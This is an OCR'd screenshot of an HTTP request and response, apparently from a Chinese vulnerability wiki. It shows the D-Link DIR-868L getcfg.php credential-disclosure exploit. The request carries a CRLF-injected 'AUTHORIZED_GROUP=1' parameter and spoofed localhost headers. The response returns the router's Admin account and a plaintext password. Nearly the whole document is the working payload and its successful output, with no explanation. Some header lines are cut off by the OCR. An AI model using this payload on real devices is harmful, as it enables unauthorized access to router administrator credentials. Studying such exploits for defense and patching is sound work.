 Request
Pretty Raw \n Actions
1 POST /getcfg.php HTTP/1.1
2 Host:
3 Cooki
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer
18 Accept-
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 X-Forwarded-For: 127.0.0.1
21 X-Originating-Ip: 127.0.0.1
22 X-Remote-Ip: 127.0.0.1
23 X-Remote-Addr: 127.0.0.1
24 Connection: close
25
26 SERVICES=DEVICE.ACCOUNT&attack=ture%0D%0AAUTHORIZED_GROUP%3D1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Linux, STUNNEL/1.0, DIR-868L Ver 1.09
3 Date: Sun, 16 May 2021 08:32:11 GMT
4 Connection: close
5 Content-Type: text/xml
6 Content-Length: 664
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <postxml>
10 <module>
11 <service>DEVICE.ACCOUNT</service>
12 <device>
13 <gw_name>DIR-868L</gw_name>
14
15 <account>
16 <seqno>1</seqno>
17 <max>1</max>
18 <count>1</count>
19 <entry>
20 <uid>USR-</uid>
21 <name>Admin</name>
22 <usrid></usrid>
23 <password>Jim 014</password>
24 <group>0</group>
25 <description></description>
26 </entry>
27 </account>
28 <group>
29 <seqno></seqno>
30 <max></max>
31 <count>0</count>
32 </group>
33 <session>
34 <captcha>0</captcha>
35 <dummy></dummy>
36 <timeout>180</timeout>
37 <maxsession>128</maxsession>
38 <maxauthorized>16</maxauthorized>
39 </session>
40 </device>
41 </module>
42 </postxml>
43
PeiQi 文库